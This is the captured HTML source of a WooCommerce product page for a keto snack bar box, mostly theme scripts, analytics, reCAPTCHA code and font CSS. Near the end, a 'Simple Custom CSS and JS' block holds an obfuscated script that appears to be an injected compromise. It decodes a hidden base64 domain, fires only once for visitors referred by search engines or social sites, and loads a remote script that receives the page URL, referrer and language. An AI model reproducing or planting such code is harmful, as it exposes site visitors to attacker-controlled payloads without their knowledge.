.widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-price-filter-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-widget-nav-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-widget-product-cat-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-widget-woo-other-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-wp-gutenberg-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-base-deprecated-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css","wd-elementor-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-notices-fixed-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-cart-side-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-page-title-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-woo-mod-product-labels-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-photoswipe-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-add-to-cart-popup-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-woo-opt-visits-count-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css","wd-tabs-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-mod-comments-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css","wd-product-loop-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-quick-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-mod-product-swatches-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-swatches.min.css","wd-widget-collapse-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-info-box-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-brands-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-brand.min.css","wd-text-block-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-list-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-results-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-banner-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css","wd-promo-popup-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-promo-popup.min.css","wd-section-title-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mc4wp-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css","wd-cookies-popup-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-cookies.min.css","wd-header-search-fullscreen-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.5.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.5.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=6.5.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.5.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.5.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.5.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.5.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.5.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=6.5.4" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/stickyDetails.min.js?ver=6.5.4" id="wd-sticky-details-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.5.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.5.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.5.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.5.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.5.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.5.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=6.5.4" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.5.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/slick.min.js?ver=6.5.4" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.5.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.5.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.5.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.5.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.5.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.5.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.5.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.5.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.5.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.5.4" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.5.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=6.5.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js?ver=6.5.4" id="wd-single-product-tabs-comments-fix-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=6.5.4" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.5.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.5.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.5.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.5.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.5.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=6.5.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.5.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.5.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.5.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.5.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.5.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=6.5.4" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/promoPopup.min.js?ver=6.5.4" id="wd-promo-popup-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=6.5.4" id="wd-cookies-popup-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.5.4" id="wd-search-full-screen-js"></script>
<script type="text/javascript" defer src="https://goveg360.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.1" id="mc4wp-forms-api-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({
			'_en': 'woocommerceanalytics_product_view',
			'pi': '15270',
			'pn': 'Keto Friendly Snack Bar Box Mint Chocolate Chip',
			'pc': 'Diet Bars/Fitness/Herbs',
			'pp': '28.81',
			'pt': 'simple','blog_id': '209029395', 'ui': 'null', 'url': 'https://goveg360.com', 'woo_version': '7.4.1', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 
		});
 });
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="6vtqKB3E",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1887e774e9e36a6d0e67d94018f4ccc4 --><!-- end Simple Custom CSS and JS -->
	<script src='https://stats.wp.com/e-202605.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'209029395',post:'15270',tz:'0',srv:'goveg360.com',j:'1:11.9.3'} ]);
		_stq.push([ 'clickTrackerInit', '209029395', '15270' ]);
	</script>			<script src="https://www.google.com/recaptcha/api.js?render=6LesZvkhAAAAACJ3xnMa8fNcD9D6fAyooPcMfnSd&#038;hl=en"></script>
			<script type="text/javascript">
				( function( grecaptcha ) {

					var c4wp_onloadCallback = function() {
						grecaptcha.execute(
							'6LesZvkhAAAAACJ3xnMa8fNcD9D6fAyooPcMfnSd',
							{ action: 'advanced_nocaptcha_recaptcha' }
						).then( function( token ) {
							for ( var i = 0; i < document.forms.length; i++ ) {
								var form = document.forms[i];
								var captcha = form.querySelector( 'input[name="g-recaptcha-response"]' );
								if ( null === captcha )
									continue;

								captcha.value = token;
							}
							// Apply relevent accessibility attributes to response.
							var responseTextareas = document.querySelectorAll(".g-recaptcha-response");
							responseTextareas.forEach(function(textarea) {
								textarea.setAttribute("aria-hidden", "true");
								textarea.setAttribute("aria-label", "do not use");
								textarea.setAttribute("aria-readonly", "true");
							});
						});
					};

					grecaptcha.ready( c4wp_onloadCallback );

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

				} )( grecaptcha );
			</script>
			</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LesZvkhAAAAACJ3xnMa8fNcD9D6fAyooPcMfnSd&co=aHR0cHM6Ly9nb3ZlZzM2MC5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6uqjaehfqz6q
body_size: 48671
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
